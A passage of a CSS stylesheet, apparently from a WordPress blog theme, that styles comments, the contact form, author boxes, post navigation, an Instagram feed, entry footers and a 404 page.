.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #00ada7b8;
}

.blog-dtls-content .comments-wrap {
  margin-top: 30px;
  
}

.blog-dtls-content .comments-wrap .title {
  font-size: 30px;
  margin-bottom: 30px;
}

.blog-dtls-content .comments-wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.blog-dtls-content .comments-wrap ul li {
  position: relative;
  background-color: #f1f1f1;
  padding: 30px;
  padding-left: 110px;
  margin-bottom: 30px;
}

.blog-dtls-content .comments-wrap ul li:last-child {
  margin-bottom: 0;
}

.blog-dtls-content .comments-wrap ul li img {
  border-radius: 50%;
  position: absolute;
  top: 42px;
  left: 12px;
  max-width: 107px;
}

.blog-dtls-content .comments-wrap ul li h3 {
  margin-bottom: 5px;
  font-size: 20px;
}

.blog-dtls-content .comments-wrap ul li span {
  display: block;
  color: #838383;
  margin-bottom: 10px;
}

.blog-dtls-content .comments-wrap ul li p {
  color: #838383;
}

.blog-dtls-content .comments-wrap ul li a {
  position: absolute;
  top: 30px;
  right: 30px;
  color: #e41414;
  font-weight: 700;
  transition: all 0.3s;
}

.blog-dtls-content .comments-wrap ul li a:hover {
  color: #00ada7;
  font-weight: bold;
}

.blog-dtls-content .comments-wrap ul li.ml-30 {
  margin-left: 30px;
  background-color: transparent !important;
}

.blog-dtls-content .comment-blog .contact-wrap {
  margin-top: 20px;
}

.blog-dtls-side {
  margin-bottom: 30px;
}

.blog-dtls-side .profile-side {
  padding: 30px;
  margin-bottom: 35px;
  background-color: #1f1f1f;
  text-align: center;
}

.blog-dtls-side .profile-side img {
  margin-bottom: 20px;
}

.blog-dtls-side .profile-side h3 {
  font-size: 22px;
  color: #fff;
  font-weight: 500;
  margin-bottom: 10px;
}

.blog-dtls-side .profile-side p {
  color: #fff;
  margin-bottom: 20px;
  max-width: 230px;
  margin-left: auto;
  margin-right: auto;
}

/*=================================
      Blog-details css end
===================================*/


/*=================================
      contact-Form css start
===================================*/

.contact-section .contact-form {
    padding: 50px;
    box-shadow: 0 0 25px rgba(24,24,24,.1);
}

.contact-section .contact-form .contact-title h2{
  position: relative;
  margin-bottom: 25px;
}

.contact-section .contact-form .contact-title h2:before{
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  background-color: #00ada7;
  top: 50%;
  left: 37%;
}

.contact-section .contact-form .contact-title h2:after{
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  background-color: #00ada7;
  top: 50%;
  right: 37%;
}

.contact-section .contact-form .contact-title .description{
  color: #838383;
  letter-spacing: 1px;
  padding: 0 150px;
  margin: 35px auto;
}

.contact-section #contactform{
  margin-top: 25px;
}
.contact-section .contact-form .form-group .form-control {
    height: 50px;
    color: #242424;
    border: 1px solid #e8e8e8;
    background-color: #ffffff;
    border-radius: 0;
    font-size: 14px;
    padding: 10px 20px 10px 40px;
    width: 100%;
}

.contact-section .contact-form .form-group textarea.form-control {
    height: auto;
}

.contact-section .form-control:focus {
  box-shadow: 0 5px 15px 5px rgba(0, 33, 85, .1);
}

.contact-section .contact-form .form-group {
    margin-bottom: 25px;
    position: relative;
}

.contact-section .contact-form .form-group i {
    position: absolute;
    top: 16px;
    left: 15px;
    line-height: 1;
    font-size: 16px;
    color: #a7a7a7;
    z-index: 1;
}

.contact-section .post-btn {
    padding: 15px 30px;
    color: #fff;
    background-color: #000;
    text-align: center;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border: 1px solid #fff;
    text-transform: capitalize;
    transition: all 0.5s;
}

.contact-section .post-btn:hover{
  background-color: #00ada7;
  color: #fff;
}

/*=================================
      Contact-Form css end
===================================*/

.blog-sec-wp .blog-area .post-tags {
    clear: both;
    margin-top: 50px;
    margin-bottom: -15px;
    padding-bottom: 13px;
}

.blog-sec-wp .blog-area .post-tags a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 8px;
    padding: 10px 12px;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: capitalize;
    color: #fff;
    background: #1f1f1f;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}

.blog-sec-wp .blog-area .post-tags a:hover{
  background-color: #00ada7;  
}

.blog-sec-wp .blog-area .about-author {
    position: relative;
    text-align: left;
    overflow: hidden;
}

.blog-sec-wp .blog-area .author-img {
    float: left;
    margin-right: 26px;
    margin-top: 15px;
    padding-bottom: 15px;
}

.blog-sec-wp .blog-area .author-img img {
    width: 100px;
    height: 100px;
    object-fit: cover;
    border-radius: 10px;
    margin: 0;
}

.blog-sec-wp .blog-area .author-content {
    overflow: hidden;
    border-left: 3px solid #00ada7;
    padding-top: 20px;
    padding-left: 25px;
    line-height: 28px;
  }

.blog-sec-wp .blog-area .about-author .author-content .author-info p{
    color: #120202;
    font-size: 15px;
    margin-bottom: 15px;
}

.blog-sec-wp .blog-area .author-content h4 {
    margin-top: 0;
    margin-bottom: 10px;
}

.blog-sec-wp .blog-area .post-share {
    margin: 30px 0;
}

.blog-sec-wp .blog-area .post-share li {
    display: inline-block;
    width: 40px;
    margin-right: 15px;
    margin-bottom: 0;
    list-style:none;
    transition: all 0.3s;
}

.blog-sec-wp .blog-area .post-share li:hover{
  transform: translateY(-5px);
}

.blog-sec-wp .blog-area .post-share a {
    float: left;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    text-align: center;
    color: #ffffff;
}

.blog-sec-wp .blog-area .post-share .facebook {
    background: #3b5999;
}

.blog-sec-wp .blog-area .post-share .twitter {
    background: #28a9e0;
}

.blog-sec-wp .blog-area .post-share .linkedin {
    background: #0274b3;
}

.blog-sec-wp .blog-area .post-share .pinterest {
    background: #bd071d;
}

.blog-sec-wp .blog-area .post-share .whatsapp {
    background: #5acd66;
}



.blog-sec-wp .blog-area .size-thumbnail {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
}

.blog-sec-wp .blog-area .prev-post-title {
    float: left;
    width: 160px;
    padding-left: 20px;
}

.blog-sec-wp .blog-area .post-navigation h6 {
    margin: 5px 0;
    font-weight: 600;
}

.blog-sec-wp .blog-area .post-next {
    float: right;
}

.next-post-title {
    float: left;
    width: 160px;
    padding-right: 20px;
    text-align: right;
}

.blog-sec-wp .blog-area .post-next .postnav-image {
    float: right;
}

.blog-sec-wp .blog-area .size-thumbnail {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
}

.blog-sec-wp .blog-area .overlay {
    position: absolute;
    z-index: 2;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: .5;
    pointer-events: none;
}
   
.blog-sec-wp .blog-area .prev-post-title span,
.blog-sec-wp .blog-area .next-post-title span{
  color: #838383;
} 

.tag-share-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: -27px;
    margin-bottom: 52px;
}

.tag-share-list .tags-links {
    font-size: 16px;
    line-height: 1.626;
    word-break: break-word;
    display: flex;
    flex-wrap: wrap;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-right: 30px;
    font-weight: 500;
    color: #1e1e1e;
    text-transform: capitalize;
    margin-right: 15px;
}


.tag-share-list .tags-links a {
    font-weight: 400;
    color: #959595;
    text-transform: capitalize !important;
    text-decoration: none;
    padding-left: 10px;
    margin-right: 10px;
}

.tag-share-list .tags-links a:hover{
  text-decoration: underline !important;
}

.tag-share-list .tags-links a:focus{
  text-decoration: underline !important;
}


.tag-share-list .name-field {
  font-weight: 500;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-left: 220px;
}





.author-details {
    padding: 40px 30px;
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 20px;
}

.author-details .author-img {
    width: 147px;
    max-width: 100%;
}

.author-details .author-img .ava-author {
    text-align: center;
    display: block;
    width: 100%;
    margin-bottom: 19px;
}

.author-details .author-img .ava-author a {
    display: inline-block;
    border-radius: 50%;
    height: 145px;
    overflow: hidden;
}

.author-details .author-img .ava-author img {
    max-width: 100%;
}

.author-details .about-author {
    width: calc(100% - 147px - 27px);
}

.author-details .about-author .author-name {
    font-weight: 500;
    font-size: 18px;
    line-height: 1.444444;
    color: #1e1e1e;
    word-break: break-word;
    margin-bottom: 3px;
}

.author-details .about-author .author-name a {
    color: #1e1e1e;
}

.author-details .author-img .socials-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    margin: -5px;
}

.author-details .author-img .socials-links a {
    font-size: 18px;
    line-height: 1.5;
    color: #bfbfbf;
    padding: 5px;
    transition: all 0.5s;
}

.author-details .author-img .socials-links a:hover {
    color: #00ada7;
}

.author-details .about-author .post {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    margin-bottom: 20px;
}

.author-details .about-author .content {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.75;
    color: #6e6e6e;
    word-break: break-word;
}

.navigation-blog {
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: stretch;
    position: relative;
    margin-bottom: 52px;
}

.navigation-blog::before {
    content: "";
    order: 2;
    display: block;
    min-width: 1px;
    min-height: 1px;
    background: #e3e3e3;
}

.navigation-blog .navi-item {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding: 33px 0;
}

.navigation-blog .navi-item.prev-blog {
    order: 1;
    text-align: right;
    padding-left: 30px;
}

.navigation-blog .navi-item .navi-arrow {
    font-size: 17px;
    line-height: 1;
    color: #bfbfbf;
    -ms-align-self: center;
    align-self: center;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    border: 1px solid #e6e6e6;
    transition: all 0.5s;
}

.navigation-blog .navi-item .navi-arrow:hover {
    background: #00ada7;
    border-color: #00ada7;
    color: #fff;
}

.navigation-blog .navi-item.next-blog {
    order: 3;
    padding-right: 30px;
}

.navigation-blog .navi-item .navi-text {
    width: calc(100% - 56px);
    padding: 0 25px;
}

.navigation-blog .navi-item .navi-text .name-navi {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.625;
    color: #00ada7;
    text-transform: capitalize;
    word-break: break-word;
    margin-bottom: 16px;
}

.navigation-blog .navi-item .navi-text .title-navi a{
    font-weight: 500;
    font-size: 18px;
    line-height: 2;
    color: #1e1e1e;
    word-break: break-word;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 2px;
    transition: all 0.5s ease;
}


.navigation-blog .navi-item .navi-text .info-navi a{
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
}

.navigation-blog .navi-item .navi-text .info-navi a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.navigation-blog .navi-item .navi-text .info-navi a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.navigation-blog .navi-item .navi-text .title-navi a:hover {
    color: #00ada7;
    text-decoration: underline !important;
}

.navigation-blog .navi-item .navi-text .title-navi a:focus {
  color: #00ada7;
  text-decoration: underline !important;
}

.blog-sidebar-post .tag-list .tag-item{
  padding: 10px 20px;
  line-height: 44px;
  font-weight: 600;
  font-size: 12px;
  background-color: #f4f4f4;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.blog-sidebar-post .tag-list .tag-item:hover{
  background-color: #00ada7;
  color: #fff;
}

.categories-list .categories-name{
  padding: 15px 0px;
}

.categories-list .categories-name a{
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.categories-list .categories-name a:hover{
  color: #00ada7;
}

.categories-list .categories-name i{
  color: #00ada7;
  font-weight: 800;
  margin-right: 8px;
  font-size: 17px;
}

.categories-list .categories-name span{
  float: right;
  color: #00ada7;
  font-size: 14px;
  top: 2px;
  position: relative;
}

.categories-list .categories-name span:after{
  content: '\f105 ';
  position:absolute;
  font-family: FontAwesome;
  top: 0px;
  right: -13px;
  font-size: 15px;
}

.widget select{
  height: 50px;
  width: 100%;
  padding-left: 10px;
}



/* Go to top btn css start*/

#myBtn {
  display: none; 
  position: fixed; 
  bottom: 20px; 
  right: 20px; 
  z-index: 9999999; 
  border: none; 
  outline: none; 
  border-radius: 50px;
  background-color: #00ada7; 
  color: #fff; 
  cursor: pointer;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 21px;
  transition: all 0.5s;
}

#myBtn:focus{
  border: 2px dotted #fff;
}

#myBtn:hover {
  background-color: #00ada7b8;
}

@media all and (min-width: 992px) {
  .navbar-bar .main-header .menu-item .submenu{  display:block; opacity: 0;  visibility: hidden; transition:.3s; margin-top:0;  }
  
  .navbar-bar .main-header .menu-item .submenu{ top:80%; transform: rotateX(-75deg); transform-origin: 0% 0%; }
  .navbar-bar .main-header .menu-item .submenu{ top:180%;  }
  .navbar-bar .main-header .menu-item:hover .submenu{ transition: .3s; opacity:1; visibility:visible; top:100%; transform: rotateX(0deg); }
}

.posts-navigation .nav-links{
  float: left;
  width: 100%;
}

.posts-navigation .nav-links .nav-previous{
  float: left;
  width: 50%;
}

.posts-navigation .nav-links .nav-next{
  float: left;
  width: 50%;
}
.posts-navigation .nav-links .nav-previous a{
  color: #383838;
  font-weight: 600;
}
.posts-navigation .nav-links .nav-previous a:before{
  content: '\f177';
  font-family: 'fontAwesome';
  padding-right: 5px;
  color: #00ada7;
}

.posts-navigation .nav-links .nav-next a{
  color: #383838;
  font-weight: 600;
}

.posts-navigation .nav-links .nav-next a:after{
  content: '\f178';
  font-family: 'fontAwesome';
  padding-left: 5px;
  color: #00ada7;
}

.posts-navigation .nav-links .nav-next a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.posts-navigation .nav-links .nav-previous a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.posts-navigation .nav-links .nav-next a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.posts-navigation .nav-links .nav-previous a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

/* CSS FOR INSTAGRAM FEED*/
.related-post {
    font-size: 30px;
    text-align: left;
    margin-bottom: 27px;
}

.insta-content {
    position: relative;
}

.insta-content #instafeed {
    overflow: hidden;
    padding-left: 0px;
    list-style: none;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.widget ul {
    margin: 0;
    padding: 0;
}

.insta-content #instafeed > .feed-item {
    max-width: 16.6666%;
}

.insta-content #instafeed > .feed-item a {
    display: block;
    position: relative;
}

.insta-content #instafeed > .feed-item img {
    width: 100%;
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
}

.insta-content #instafeed > .feed-item a .overlay {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    transition: all 0.35s;
    opacity: 0;
}

.insta-content #instafeed > .feed-item a .overlay > i {
    font-size: 15px;
    transform: scale(4);
    transition: all 0.5s ease-in-out;
}

.insta-content #instafeed > .feed-item:hover .overlay {
    opacity: 1;
}

.insta-content #instafeed > .feed-item:hover .overlay i{
    font-size: 10px;
}

.entry-footer{
  padding-top: 30px;
}

.entry-footer .cat-links{
  font-size: 16px;
  line-height: 1.626;
  word-break: break-word;
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 30px;
  font-weight: 500;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-right: 15px;
}

.entry-footer .cat-links a{
  font-weight: 400;
  color: #00ada7;
  text-transform: capitalize !important;
  text-decoration: none;
  padding-left: 10px;
  margin-right: 10px;
}

.entry-footer .cat-links a:hover{
  text-decoration: underline !important;
}

.entry-footer .cat-links a:focus{
  text-decoration: underline !important;
}

.entry-footer .tags-links{
  font-size: 16px;
  line-height: 1.626;
  word-break: break-word;
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 30px;
  font-weight: 500;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-right: 15px;
}

.entry-footer .tags-links a{
  font-weight: 400;
  color: #00ada7;
  text-transform: capitalize !important;
  text-decoration: none;
  padding-left: 10px;
  margin-right: 10px;
}


.entry-footer .tags-links a:hover{
  text-decoration: underline !important;
}

.entry-footer .tags-links a:focus{
  text-decoration: underline !important;
}


.entry-footer .comments-link{
  font-size: 16px;
  line-height: 1.626;
  flex-wrap: wrap;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 30px;
  font-weight: 600;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-right: 15px;
}
.entry-footer .comments-link a{
  color: #00ada7;
}

.entry-footer .comments-link a:hover{
  text-decoration: underline !important;
}

.entry-footer .comments-link a:focus{
  text-decoration: underline !important;
}

.entry-footer .edit-link a{
  color: #e40914;
  font-weight: 500;
  margin-left: 10px;
  /*border-bottom: 1px solid #e40914;*/
}
.entry-footer .edit-link a:hover{
  color: #00ada7;
}

.entry-footer .edit-link a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

/* === 404 Error page ==== */

.page-404 {
  background: #fff;
  height: auto;
  padding: 125px 0;
}

.page-404-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 100%;
}

.page-404-inner h1 {
  font-size: 155px;
  color: #00ada7;
}

.page-404-inner h3 {
  font-size: 55px;
  color: #1f1f1f;
}

.page-404-inner p {
  color: #1f1f1f;
  font-size: 20px;
  margin-top: 25px;
}

.page-404-inner .btn {
  margin-top: 25px;
}

.page-404-inner .btn{
  width: 200px;
  color: #fff;
  border-radius: 0;
  padding: 15px 25px;
  border: 2px solid #1f1f1f;
  transition: all 0.5s;
  background: #1f1f1f;
}

.page-404-inner .btn:hover{
  background: #00ada7;
  border: 2px solid #00ada7;
  color: #fff;
}

/*=================================
      404 Error page css End
===================================*/


.comment-content a:focus,.textwidget a:focus{
 
  color: #00ada7 !important;
  text-decoration: underline !important;
}

.blog-sec-wp .content-part a{
  text-decoration: underline !important;
  color: #00ada7 !important;
}

.anymags-blog a{
  text-decoration: none !important;
}

.sidebar a,
.logged-in-as a,
.navigation-blog a,
.paging-navigation a{
  text-decoration: none !important;
  color:#028580;
}

.sidebar p a{
  text-decoration: underline !important;
}

.footer-section .textwidget a{
  text-decoration: underline !important;
}

